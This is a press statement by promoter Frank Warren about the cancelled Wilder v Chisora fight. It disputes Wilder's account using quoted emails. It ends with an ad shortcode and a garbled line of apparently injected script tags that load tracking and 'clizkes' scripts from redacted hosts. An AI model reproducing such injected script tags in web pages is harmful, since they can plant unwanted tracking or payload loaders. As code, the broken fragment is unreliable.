FRANK WARREN STATEMENT I make this statement in relation to the outrageous and defamatory statements which have been made about me by Deontay Wilder.
On 9 May I announced the Wilder v Chisora fight, which was to take place on Saturday 15th June at Wembley Arena. There was a deal reached with Wilder's representative, Eric Gomez, and my matchmaker Dean Powell for that fight to take place. 
On the morning of the press conference at 7.26am Dean Powell received an email from Eric Gomez asking the question: "Can you please hold on the announcement until Monday next week?".  As you can see this was a question. The reason given for the request was: "don't want any bad press because of the arrest".  Neither Dean nor I were told – as Mr Wilder now seems to suggest – that Mr Wilder did not consider he had a deal or that he was unable to travel to London.  Indeed, Mr Gomez went onto say in that email "everything is fine".  Therefore we took at face value that the reason for the request to postpone the announcement was because Mr Wilder did not want any bad press.
The problem was that the press conference had already been set up and it was not possible to accommodate Eric Gomez's request.  Dean Powell therefore replied to his question: "We have everything set up for today & have our other boxers traveling from all over the UK to be in London this morning!".  It was too late to postpone the announcement.  There was no response to Dean's email before the press conference.
 It was only after the press conference that we received an email from Mr Gomez saying: "I got a call from Deontay's attorney, there is [sic] some legal issues with travelling to the UK because of the arrest for battery.  This is going to be a problem."  We do not know when the attorney called Eric Gomez and, if before the press conference, why he did not tell us about this sooner.
I have therefore had to cancel the fight and postpone the show scheduled for 15 June.  However, despite Mr Wilder's allegations, this is solely because Mr Wilder has been arrested and cannot now meet his commitment to fight Dereck Chisora. 
There have been a number of websites which have reported Mr Wilder's comments and my lawyers will be raising complaints with them separately.  However, I wish to make it clear at this stage, so that it is beyond doubt, that it was only after the announcement for the fight that Mr Wilder's representatives informed me that he could not travel to London to fight Dereck Chisora.
[sam_ad id="19″ codes="true"]
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>